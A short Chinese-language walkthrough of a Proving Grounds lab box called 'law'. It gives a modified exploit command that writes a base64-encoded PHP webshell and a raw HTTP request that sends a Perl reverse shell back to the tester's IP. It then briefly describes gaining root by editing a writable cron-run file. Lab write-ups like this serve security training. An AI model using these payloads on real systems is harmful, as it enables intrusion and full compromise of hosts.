law Intermediate walkthrough pg

靶场很简单分数只有10分跟平常做的20分的中级靶场比确实简单

我拿来放松的

算下来30分钟解决战斗

nmap 扫到80端口web界面

是个框架

搜exp https://www.exploit-db.com/exploits/52023

他的脚本可能有点问题看不到回显

我们审脚本直接看到漏洞点所在 命令执行

curl -s -d "sid=foo&hhook=exec&text=echo 'PD9waHAgc3lzdGVtKCRfUE9TVFthXSk7cGhwaW5mbygpOyA/Pg==' | base64 -d > shell.php" -b "sid=foo" http://192.168.167.190/ 这是我改写的exp 写入shelll.php 的webshell

反弹shell阶段

POST /shell.php HTTP/1.1

Host: 192.168.167.190

User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate, br

Content-Type: application/x-www-form-urlencoded

Content-Length: 159

Origin: http://192.168.167.190

Connection: close

Referer: http://192.168.167.190/shell.php

Cookie: sid=9ush9i4fpdsee6uc8rtfue4pkr

Upgrade-Insecure-Requests: 1

a=perl%20-MIO%20-e%20'$p=fork;exit,if($p);$c=new%20IO::Socket::INET(PeerAddr,%22192.168.45.250:80%22);STDIN->fdopen($c,r);$~->fdopen($c,w);system$_%20while<>;'

获取完整tty以后



wget 我们kali上的pspy64 运行 发现有定时任务 执行者是root



又发现该文件所有者是www-data



直接在里面加恶意代码getrootshell



提权成功